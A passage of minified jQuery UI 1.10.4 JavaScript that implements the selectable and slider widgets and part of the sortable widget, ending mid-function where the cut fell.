(function(b,r){b.widget("ui.selectable",b.ui.mouse,{version:"1.10.4",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var d,f=this;this.element.addClass("ui-selectable");this.dragged=!1;this.refresh=function(){d=b(f.options.filter,f.element[0]);d.addClass("ui-selectee");d.each(function(){var a=b(this),e=a.offset();b.data(this,"selectable-item",{element:this,$element:a,
left:e.left,top:e.top,right:e.left+a.outerWidth(),bottom:e.top+a.outerHeight(),startselected:!1,selected:a.hasClass("ui-selected"),selecting:a.hasClass("ui-selecting"),unselecting:a.hasClass("ui-unselecting")})})};this.refresh();this.selectees=d.addClass("ui-selectee");this._mouseInit();this.helper=b("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item");this.element.removeClass("ui-selectable ui-selectable-disabled");
this._mouseDestroy()},_mouseStart:function(d){var f=this,a=this.options;this.opos=[d.pageX,d.pageY];this.options.disabled||(this.selectees=b(a.filter,this.element[0]),this._trigger("start",d),b(a.appendTo).append(this.helper),this.helper.css({left:d.pageX,top:d.pageY,width:0,height:0}),a.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var a=b.data(this,"selectable-item");a.startselected=!0;d.metaKey||d.ctrlKey||(a.$element.removeClass("ui-selected"),a.selected=!1,
a.$element.addClass("ui-unselecting"),a.unselecting=!0,f._trigger("unselecting",d,{unselecting:a.element}))}),b(d.target).parents().addBack().each(function(){var a,c=b.data(this,"selectable-item");if(c)return a=!d.metaKey&&!d.ctrlKey||!c.$element.hasClass("ui-selected"),c.$element.removeClass(a?"ui-unselecting":"ui-selected").addClass(a?"ui-selecting":"ui-unselecting"),c.unselecting=!a,c.selecting=a,(c.selected=a)?f._trigger("selecting",d,{selecting:c.element}):f._trigger("unselecting",d,{unselecting:c.element}),
!1}))},_mouseDrag:function(d){this.dragged=!0;if(!this.options.disabled){var f,a=this,e=this.options,c=this.opos[0],h=this.opos[1],l=d.pageX,g=d.pageY;c>l&&(f=l,l=c,c=f);h>g&&(f=g,g=h,h=f);this.helper.css({left:c,top:h,width:l-c,height:g-h});this.selectees.each(function(){var f=b.data(this,"selectable-item"),m=!1;f&&f.element!==a.element[0]&&("touch"===e.tolerance?m=!(f.left>l||f.right<c||f.top>g||f.bottom<h):"fit"===e.tolerance&&(m=f.left>c&&f.right<l&&f.top>h&&f.bottom<g),m?(f.selected&&(f.$element.removeClass("ui-selected"),
f.selected=!1),f.unselecting&&(f.$element.removeClass("ui-unselecting"),f.unselecting=!1),f.selecting||(f.$element.addClass("ui-selecting"),f.selecting=!0,a._trigger("selecting",d,{selecting:f.element}))):(f.selecting&&((d.metaKey||d.ctrlKey)&&f.startselected?(f.$element.removeClass("ui-selecting"),f.selecting=!1,f.$element.addClass("ui-selected"),f.selected=!0):(f.$element.removeClass("ui-selecting"),f.selecting=!1,f.startselected&&(f.$element.addClass("ui-unselecting"),f.unselecting=!0),a._trigger("unselecting",
d,{unselecting:f.element}))),!f.selected||d.metaKey||d.ctrlKey||f.startselected||(f.$element.removeClass("ui-selected"),f.selected=!1,f.$element.addClass("ui-unselecting"),f.unselecting=!0,a._trigger("unselecting",d,{unselecting:f.element}))))});return!1}},_mouseStop:function(d){var f=this;this.dragged=!1;b(".ui-unselecting",this.element[0]).each(function(){var a=b.data(this,"selectable-item");a.$element.removeClass("ui-unselecting");a.unselecting=!1;a.startselected=!1;f._trigger("unselected",d,{unselected:a.element})});
b(".ui-selecting",this.element[0]).each(function(){var a=b.data(this,"selectable-item");a.$element.removeClass("ui-selecting").addClass("ui-selected");a.selecting=!1;a.selected=!0;a.startselected=!0;f._trigger("selected",d,{selected:a.element})});this._trigger("stop",d);this.helper.remove();return!1}})})(jQuery);
(function(b,r){b.widget("ui.slider",b.ui.mouse,{version:"1.10.4",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._mouseSliding=this._keySliding=!1;this._animateOff=!0;this._handleIndex=null;this._detectOrientation();this._mouseInit();this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all");this._refresh();
this._setOption("disabled",this.options.disabled);this._animateOff=!1},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue()},_createHandles:function(){var d,f;d=this.options;var a=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),e=[];f=d.values&&d.values.length||1;a.length>f&&(a.slice(f).remove(),a=a.slice(0,f));for(d=a.length;d<f;d++)e.push("<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>");
this.handles=a.add(b(e.join("")).appendTo(this.element));this.handle=this.handles.eq(0);this.handles.each(function(a){b(this).data("ui-slider-handle-index",a)})},_createRange:function(){var d=this.options,f="";d.range?(!0===d.range&&(d.values?d.values.length&&2!==d.values.length?d.values=[d.values[0],d.values[0]]:b.isArray(d.values)&&(d.values=d.values.slice(0)):d.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",
bottom:""}):(this.range=b("<div></div>").appendTo(this.element),f="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(f+("min"===d.range||"max"===d.range?" ui-slider-range-"+d.range:""))):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){var b=this.handles.add(this.range).filter("a");this._off(b);this._on(b,this._handleEvents);this._hoverable(b);this._focusable(b)},_destroy:function(){this.handles.remove();this.range&&this.range.remove();this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all");
this._mouseDestroy()},_mouseCapture:function(d){var f,a,e,c,h,l=this,g=this.options;if(g.disabled)return!1;this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();f=this._normValueFromMouse({x:d.pageX,y:d.pageY});a=this._valueMax()-this._valueMin()+1;this.handles.each(function(d){var h=Math.abs(f-l.values(d));if(a>h||a===h&&(d===l._lastChangedValue||l.values(d)===g.min))a=h,e=b(this),c=d});if(!1===this._start(d,c))return!1;this._mouseSliding=
!0;this._handleIndex=c;e.addClass("ui-state-active").focus();h=e.offset();this._clickOffset=b(d.target).parents().addBack().is(".ui-slider-handle")?{left:d.pageX-h.left-e.width()/2,top:d.pageY-h.top-e.height()/2-(parseInt(e.css("borderTopWidth"),10)||0)-(parseInt(e.css("borderBottomWidth"),10)||0)+(parseInt(e.css("marginTop"),10)||0)}:{left:0,top:0};this.handles.hasClass("ui-state-hover")||this._slide(d,c,f);return this._animateOff=!0},_mouseStart:function(){return!0},_mouseDrag:function(b){var f=
this._normValueFromMouse({x:b.pageX,y:b.pageY});this._slide(b,this._handleIndex,f);return!1},_mouseStop:function(b){this.handles.removeClass("ui-state-active");this._mouseSliding=!1;this._stop(b,this._handleIndex);this._change(b,this._handleIndex);this._clickOffset=this._handleIndex=null;return this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(b){var f;"horizontal"===this.orientation?(f=this.elementSize.width,
b=b.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(f=this.elementSize.height,b=b.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0));f=b/f;1<f&&(f=1);0>f&&(f=0);"vertical"===this.orientation&&(f=1-f);b=this._valueMax()-this._valueMin();f=this._valueMin()+f*b;return this._trimAlignValue(f)},_start:function(b,f){var a={handle:this.handles[f],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(f),a.values=this.values());
return this._trigger("start",b,a)},_slide:function(b,f,a){var e;this.options.values&&this.options.values.length?(e=this.values(f?0:1),2===this.options.values.length&&!0===this.options.range&&(0===f&&a>e||1===f&&a<e)&&(a=e),a!==this.values(f)&&(e=this.values(),e[f]=a,b=this._trigger("slide",b,{handle:this.handles[f],value:a,values:e}),this.values(f?0:1),!1!==b&&this.values(f,a))):a!==this.value()&&(b=this._trigger("slide",b,{handle:this.handles[f],value:a}),!1!==b&&this.value(a))},_stop:function(b,
f){var a={handle:this.handles[f],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(f),a.values=this.values());this._trigger("stop",b,a)},_change:function(b,f){if(!this._keySliding&&!this._mouseSliding){var a={handle:this.handles[f],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(f),a.values=this.values());this._lastChangedValue=f;this._trigger("change",b,a)}},value:function(b){if(arguments.length)this.options.value=
this._trimAlignValue(b),this._refreshValue(),this._change(null,0);else return this._value()},values:function(d,f){var a,e,c;if(1<arguments.length)this.options.values[d]=this._trimAlignValue(f),this._refreshValue(),this._change(null,d);else if(arguments.length)if(b.isArray(arguments[0])){a=this.options.values;e=arguments[0];for(c=0;c<a.length;c+=1)a[c]=this._trimAlignValue(e[c]),this._change(null,c);this._refreshValue()}else return this.options.values&&this.options.values.length?this._values(d):this.value();
else return this._values()},_setOption:function(d,f){var a,e=0;"range"===d&&!0===this.options.range&&("min"===f?(this.options.value=this._values(0),this.options.values=null):"max"===f&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null));b.isArray(this.options.values)&&(e=this.options.values.length);b.Widget.prototype._setOption.apply(this,arguments);switch(d){case "orientation":this._detectOrientation();this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+
this.orientation);this._refreshValue();break;case "value":this._animateOff=!0;this._refreshValue();this._change(null,0);this._animateOff=!1;break;case "values":this._animateOff=!0;this._refreshValue();for(a=0;a<e;a+=1)this._change(null,a);this._animateOff=!1;break;case "min":case "max":this._animateOff=!0;this._refreshValue();this._animateOff=!1;break;case "range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var b=this.options.value;return b=this._trimAlignValue(b)},
_values:function(b){var f,a;if(arguments.length)return f=this.options.values[b],f=this._trimAlignValue(f);if(this.options.values&&this.options.values.length){f=this.options.values.slice();for(a=0;a<f.length;a+=1)f[a]=this._trimAlignValue(f[a]);return f}return[]},_trimAlignValue:function(b){if(b<=this._valueMin())return this._valueMin();if(b>=this._valueMax())return this._valueMax();var f=0<this.options.step?this.options.step:1,a=(b-this._valueMin())%f;b-=a;2*Math.abs(a)>=f&&(b+=0<a?f:-f);return parseFloat(b.toFixed(5))},
_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var d,f,a,e,c,h=this.options.range,l=this.options,g=this,k=this._animateOff?!1:l.animate,m={};if(this.options.values&&this.options.values.length)this.handles.each(function(a){f=(g.values(a)-g._valueMin())/(g._valueMax()-g._valueMin())*100;m["horizontal"===g.orientation?"left":"bottom"]=f+"%";b(this).stop(1,1)[k?"animate":"css"](m,l.animate);if(!0===g.options.range)if("horizontal"===
g.orientation){if(0===a)g.range.stop(1,1)[k?"animate":"css"]({left:f+"%"},l.animate);if(1===a)g.range[k?"animate":"css"]({width:f-d+"%"},{queue:!1,duration:l.animate})}else{if(0===a)g.range.stop(1,1)[k?"animate":"css"]({bottom:f+"%"},l.animate);if(1===a)g.range[k?"animate":"css"]({height:f-d+"%"},{queue:!1,duration:l.animate})}d=f});else{a=this.value();e=this._valueMin();c=this._valueMax();f=c!==e?(a-e)/(c-e)*100:0;m["horizontal"===this.orientation?"left":"bottom"]=f+"%";this.handle.stop(1,1)[k?"animate":
"css"](m,l.animate);if("min"===h&&"horizontal"===this.orientation)this.range.stop(1,1)[k?"animate":"css"]({width:f+"%"},l.animate);if("max"===h&&"horizontal"===this.orientation)this.range[k?"animate":"css"]({width:100-f+"%"},{queue:!1,duration:l.animate});if("min"===h&&"vertical"===this.orientation)this.range.stop(1,1)[k?"animate":"css"]({height:f+"%"},l.animate);if("max"===h&&"vertical"===this.orientation)this.range[k?"animate":"css"]({height:100-f+"%"},{queue:!1,duration:l.animate})}},_handleEvents:{keydown:function(d){var f,
a,e,c=b(d.target).data("ui-slider-handle-index");switch(d.keyCode){case b.ui.keyCode.HOME:case b.ui.keyCode.END:case b.ui.keyCode.PAGE_UP:case b.ui.keyCode.PAGE_DOWN:case b.ui.keyCode.UP:case b.ui.keyCode.RIGHT:case b.ui.keyCode.DOWN:case b.ui.keyCode.LEFT:if(d.preventDefault(),!this._keySliding&&(this._keySliding=!0,b(d.target).addClass("ui-state-active"),f=this._start(d,c),!1===f))return}e=this.options.step;f=this.options.values&&this.options.values.length?a=this.values(c):a=this.value();switch(d.keyCode){case b.ui.keyCode.HOME:a=
this._valueMin();break;case b.ui.keyCode.END:a=this._valueMax();break;case b.ui.keyCode.PAGE_UP:a=this._trimAlignValue(f+(this._valueMax()-this._valueMin())/5);break;case b.ui.keyCode.PAGE_DOWN:a=this._trimAlignValue(f-(this._valueMax()-this._valueMin())/5);break;case b.ui.keyCode.UP:case b.ui.keyCode.RIGHT:if(f===this._valueMax())return;a=this._trimAlignValue(f+e);break;case b.ui.keyCode.DOWN:case b.ui.keyCode.LEFT:if(f===this._valueMin())return;a=this._trimAlignValue(f-e)}this._slide(d,c,a)},click:function(b){b.preventDefault()},
keyup:function(d){var f=b(d.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(d,f),this._change(d,f),b(d.target).removeClass("ui-state-active"))}}})})(jQuery);
(function(b,r){function d(a,b,c){return a>b&&a<b+c}function f(a){return/left|right/.test(a.css("float"))||/inline|table-cell/.test(a.css("display"))}b.widget("ui.sortable",b.ui.mouse,{version:"1.10.4",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,
scope:"default",tolerance:"intersect",zIndex:1E3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_create:function(){var a=this.options;this.containerCache={};this.element.addClass("ui-sortable");this.refresh();this.floating=this.items.length?"x"===a.axis||f(this.items[0].item):!1;this.offset=this.element.offset();this._mouseInit();this.ready=!0},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled");
this._mouseDestroy();for(var a=this.items.length-1;0<=a;a--)this.items[a].item.removeData(this.widgetName+"-item");return this},_setOption:function(a,e){"disabled"===a?(this.options[a]=e,this.widget().toggleClass("ui-sortable-disabled",!!e)):b.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(a,e){var c=null,d=!1,f=this;if(this.reverting||this.options.disabled||"static"===this.options.type)return!1;this._refreshItems(a);b(a.target).parents().each(function(){if(b.data(this,
f.widgetName+"-item")===f)return c=b(this),!1});b.data(a.target,f.widgetName+"-item")===f&&(c=b(a.target));if(!c||this.options.handle&&!e&&(b(this.options.handle,c).find("*").addBack().each(function(){this===a.target&&(d=!0)}),!d))return!1;this.currentItem=c;this._removeCurrentsFromItems();return!0},_mouseStart:function(a,e,c){var d;e=this.options;this.currentContainer=this;this.refreshPositions();this.helper=this._createHelper(a);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=
this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};b.extend(this.offset,{click:{left:a.pageX-this.offset.left,top:a.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");this.originalPosition=this._generatePosition(a);this.originalPageX=a.pageX;this.originalPageY=a.pageY;e.cursorAt&&
this._adjustOffsetFromHelper(e.cursorAt);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helper[0]!==this.currentItem[0]&&this.currentItem.hide();this._createPlaceholder();e.containment&&this._setContainment();e.cursor&&"auto"!==e.cursor&&(d=this.document.find("body"),this.storedCursor=d.css("cursor"),d.css("cursor",e.cursor),this.storedStylesheet=b("<style>*{ cursor: "+e.cursor+" !important; }</style>").appendTo(d));e.opacity&&(this.helper.css("opacity")&&
(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",e.opacity));e.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",e.zIndex));this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset());this._trigger("start",a,this._uiHash());this._preserveHelperProportions||this._cacheHelperProportions();if(!c)for(c=this.containers.length-1;0<=c;c--)this.containers[c]._trigger("activate",
a,this._uiHash(this));b.ui.ddmanager&&(b.ui.ddmanager.current=this);b.ui.ddmanager&&!e.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,a);this.dragging=!0;this.helper.addClass("ui-sortable-helper");this._mouseDrag(a);return!0},_mouseDrag:function(a){var e,c,d,f;e=this.options;c=!1;this.position=this._generatePosition(a);this.positionAbs=this._convertPositionTo("absolute");this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs);this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==
this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-a.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=c=this.scrollParent[0].scrollTop+e.scrollSpeed:a.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=c=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-a.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=c=this.scrollParent[0].scrollLeft+e.scrollSpeed:a.pageX-
this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=c=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(a.pageY-b(document).scrollTop()<e.scrollSensitivity?c=b(document).scrollTop(b(document).scrollTop()-e.scrollSpeed):b(window).height()-(a.pageY-b(document).scrollTop())<e.scrollSensitivity&&(c=b(document).scrollTop(b(document).scrollTop()+e.scrollSpeed)),a.pageX-b(document).scrollLeft()<e.scrollSensitivity?c=b(document).scrollLeft(b(document).scrollLeft()-e.scrollSpeed):
b(window).width()-(a.pageX-b(document).scrollLeft())<e.scrollSensitivity&&(c=b(document).scrollLeft(b(document).scrollLeft()+e.scrollSpeed))),!1!==c&&b.ui.ddmanager&&!e.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,a));this.positionAbs=this._convertPositionTo("absolute");this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px");this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px");for(e=this.items.length-1;0<=e;e--)if(c=
this.items[e],d=c.item[0],(f=this._intersectsWithPointer(c))&&c.instance===this.currentContainer&&d!==this.currentItem[0]&&this.placeholder[1===f?"next":"prev"]()[0]!==d&&!b.contains(this.placeholder[0],d)&&("semi-dynamic"===this.options.type?!b.contains(this.element[0],d):1)){this.direction=1===f?"down":"up";if("pointer"===this.options.tolerance||this._intersectsWithSides(c))this._rearrange(a,c);else break;this._trigger("change",a,this._uiHash());break}this._contactContainers(a);b.ui.ddmanager&&
b.ui.ddmanager.drag(this,a);this._trigger("sort",a,this._uiHash());this.lastPositionAbs=this.positionAbs;return!1},_mouseStop:function(a,e){if(a){b.ui.ddmanager&&!this.options.dropBehaviour&&b.ui.ddmanager.drop(this,a);if(this.options.revert){var c=this,d=this.placeholder.offset(),f=this.options.axis,g={};f&&"x"!==f||(g.left=d.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft));f&&"y"!==f||(g.top=d.top-this.offset.parent.top-this.margins.top+
(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop));this.reverting=!0;b(this.helper).animate(g,parseInt(this.options.revert,10)||500,function(){c._clear(a)})}else this._clear(a,e);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null});"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var a=this.containers.length-1;0<=a;a--)this.containers[a]._trigger("deactivate",null,this._uiHash(this)),
this.containers[a].containerCache.over&&(this.containers[a]._trigger("out",null,this._uiHash(this)),this.containers[a].containerCache.over=0)}this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),b.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?b(this.domPosition.prev).after(this.currentItem):b(this.domPosition.parent).prepend(this.currentItem));
return this},serialize:function(a){var e=this._getItemsAsjQuery(a&&a.connected),c=[];a=a||{};b(e).each(function(){var e=(b(a.item||this).attr(a.attribute||"id")||"").match(a.expression||/(.+)[\-=_](.+)/);e&&c.push((a.key||e[1]+"[]")+"="+(a.key&&a.expression?e[1]:e[2]))});!c.length&&a.key&&c.push(a.key+"=");return c.join("&")},toArray:function(a){var e=this._getItemsAsjQuery(a&&a.connected),c=[];a=a||{};e.each(function(){c.push(b(a.item||this).attr(a.attribute||"id")||"")});return c},_intersectsWith:function(a){var b=
this.positionAbs.left,c=b+this.helperProportions.width,d=this.positionAbs.top,f=d+this.helperProportions.height,g=a.left,k=g+a.width,m=a.top,n=m+a.height,q=this.offset.click.top,p=this.offset.click.left,p="y"===this.options.axis||b+p>g&&b+p<k,q=("x"===this.options.axis||d+q>m&&d+q<n)&&p;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>a[this.floating?"width":"height"]?q:g<b+
this.helperProportions.width/2&&c-this.helperProportions.width/2<k&&m<d+this.helperProportions.height/2&&f-this.helperProportions.height/2<n},_intersectsWithPointer:function(a){var b="x"===this.options.axis||d(this.positionAbs.top+this.offset.click.top,a.top,a.height);a="y"===this.options.axis||d(this.positionAbs.left+this.offset.click.left,a.left,a.width);b=b&&a;a=this._getDragVerticalDirection();var c=this._getDragHorizontalDirection();return b?this.floating?c&&"right"===c||"down"===a?2:1:a&&("down"===
a?2:1):!1},_intersectsWithSides:function(a){var b=d(this.positionAbs.top+this.offset.click.top,a.top+a.height/2,a.height);a=d(this.positionAbs.left+this.offset.click.left,a.left+a.width/2,a.width);var c=this._getDragVerticalDirection(),f=this._getDragHorizontalDirection();return this.floating&&f?"right"===f&&a||"left"===f&&!a:c&&("down"===c&&b||"up"===c&&!b)},_getDragVerticalDirection:function(){var a=this.positionAbs.top-this.lastPositionAbs.top;return 0!==a&&(0<a?"down":"up")},_getDragHorizontalDirection:function(){var a=
this.positionAbs.left-this.lastPositionAbs.left;return 0!==a&&(0<a?"right":"left")},refresh:function(a){this._refreshItems(a);this.refreshPositions();return this},_connectWith:function(){var a=this.options;return a.connectWith.constructor===String?[a.connectWith]:a.connectWith},_getItemsAsjQuery:function(a){function e(){g.push(this)}var c,d,f,g=[],k=[],m=this._connectWith();if(m&&a)for(a=m.length-1;0<=a;a--)for(d=b(m[a]),c=d.length-1;0<=c;c--)(f=b.data(d[c],this.widgetFullName))&&f!==this&&!f.options.disabled&&
k.push([b.isFunction(f.options.items)?f.options.items.call(f.element):b(f.options.items,f.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),f]);k.push([b.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):b(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);for(a=k.length-1;0<=a;a--)k[a][0].each(e);return b(g)},_removeCurrentsFromItems:function(){var a=this.currentItem.find(":data("+
this.widgetName+"-item)");this.items=b.grep(this.items,function(b){for(var c=0;c<a.length;c++)if(a[c]===b.item[0])return!1;return!0})},_refreshItems:function(a){this.items=[];this.containers=[this];var e,c,d,f,g,k=this.items,m=[[b.isFunction(this.options.items)?this.options.items.call(this.element[0],a,{item:this.currentItem}):b(this.options.items,this.element),this]];if((g=this._connectWith())&&this.ready)for(e=g.length-1;0<=e;e--)for(d=b(g[e]),c=d.length-1;0<=c;c--)(f=b.data(d[c],this.widgetFullName))&&
f!==this&&!f.options.disabled&&(m.push([b.isFunction(f.options.items)?f.options.items.call(f.element[0],a,{item:this.currentItem}):b(f.options.items,f.element),f]),this.containers.push(f));for(e=m.length-1;0<=e;e--)for(a=m[e][1],d=m[e][0],c=0,g=d.length;c<g;c++)f=b(d[c]),f.data(this.widgetName+"-item",a),k.push({item:f,instance:a,width:0,height:0,left:0,top:0})},refreshPositions:function(a){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var e,c,d;for(e=this.items.length-
1;0<=e;e--)c=this.items[e],c.instance!==this.currentContainer&&this.currentContainer&&c.item[0]!==this.currentItem[0]||(d=this.options.toleranceElement?b(this.options.toleranceElement,c.item):c.item,a||(c.width=d.outerWidth(),c.height=d.outerHeight()),d=d.offset(),c.left=d.left,c.top=d.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--)d=this.containers[e].element.offset(),this.containers[e].containerCache.left=
d.left,this.containers[e].containerCache.top=d.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight();return this},_createPlaceholder:function(a){a=a||this;var e,c=a.options;c.placeholder&&c.placeholder.constructor!==String||(e=c.placeholder,c.placeholder={element:function(){var c=a.currentItem[0].nodeName.toLowerCase(),d=b("<"+c+">",a.document[0]).addClass(e||a.currentItem[0].className+
" ui-sortable-placeholder").removeClass("ui-sortable-helper");"tr"===c?a.currentItem.children().each(function(){b("<td>&#160;</td>",a.document[0]).attr("colspan",b(this).attr("colspan")||1).appendTo(d)}):"img"===c&&d.attr("src",a.currentItem.attr("src"));e||d.css("visibility","hidden");return d},update:function(b,d){if(!e||c.forcePlaceholderSize)d.height()||d.height(a.currentItem.innerHeight()-parseInt(a.currentItem.css("paddingTop")||0,10)-parseInt(a.currentItem.css("paddingBottom")||0,10)),d.width()||
d.width(a.currentItem.innerWidth()-parseInt(a.currentItem.css("paddingLeft")||0,10)-parseInt(a.currentItem.css("paddingRight")||0,10))}});a.placeholder=b(c.placeholder.element.call(a.element,a.currentItem));a.currentItem.after(a.placeholder);c.placeholder.update(a,a.placeholder)},_contactContainers:function(a){var e,c,h,l,g,k,m,n,q,p=c=null;for(e=this.containers.length-1;0<=e;e--)b.contains(this.currentItem[0],this.containers[e].element[0])||(this._intersectsWith(this.containers[e].containerCache)?
c&&b.contains(this.containers[e].element[0],c.element[0])||(c=this.containers[e],p=e):this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",a,this._uiHash(this)),this.containers[e].containerCache.over=0));if(c)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",a,this._uiHash(this)),this.containers[p].containerCache.over=1);else{e=1E4;h=null;l=(q=c.floating||f(this.currentItem))?"left":"top";g=q?"width":"height";k=this.positionAbs[l]+
this.offset.click[l];for(c=this.items.length-1;0<=c;c--)!b.contains(this.containers[p].element[0],this.items[c].item[0])||this.items[c].item[0]===this.currentItem[0]||q&&!d(this.positionAbs.top+this.offset.click.top,this.items[c].top,this.items[c].height)||(m=this.items[c].item.offset()[l],n=!1,Math.abs(m-k)>Math.abs(m+this.items[c][g]-k)&&(n=!0,m+=this.items[c][g]),Math.abs(m-k)<e&&(e=Math.abs(m-k),h=this.items[c],this.direction=n?"up":"down"));(h||this.options.dropOnEmpty)&&this.currentContainer!==
this.containers[p]&&(h?this._rearrange(a,h,null,!0):this._rearrange(a,null,this.containers[p].element,!0),this._trigger("change",a,this._uiHash()),this.containers[p]._trigger("change",a,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",a,this._uiHash(this)),this.containers[p].containerCache.over=1)}},_createHelper:function(a){var e=this.options;a=b.isFunction(e.helper)?b(e.helper.apply(this.element[0],
[a,this.currentItem])):"clone"===e.helper?this.currentItem.clone():this.currentItem;a.parents("body").length||b("parent"!==e.appendTo?e.appendTo:this.currentItem[0].parentNode)[0].appendChild(a[0]);a[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")});a[0].style.width&&!e.forceHelperSize||a.width(this.currentItem.width());
a[0].style.height&&!e.forceHelperSize||a.height(this.currentItem.height());return a},_adjustOffsetFromHelper:function(a){"string"===typeof a&&(a=a.split(" "));b.isArray(a)&&(a={left:+a[0],top:+a[1]||0});"left"in a&&(this.offset.click.left=a.left+this.margins.left);"right"in a&&(this.offset.click.left=this.helperProportions.width-a.right+this.margins.left);"top"in a&&(this.offset.click.top=a.top+this.margins.top);"bottom"in a&&(this.offset.click.top=this.helperProportions.height-a.bottom+this.margins.top)},
_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var a=this.offsetParent.offset();"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])&&(a.left+=this.scrollParent.scrollLeft(),a.top+=this.scrollParent.scrollTop());if(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&b.ui.ie)a={top:0,left:0};return{top:a.top+(parseInt(this.offsetParent.css("borderTopWidth"),
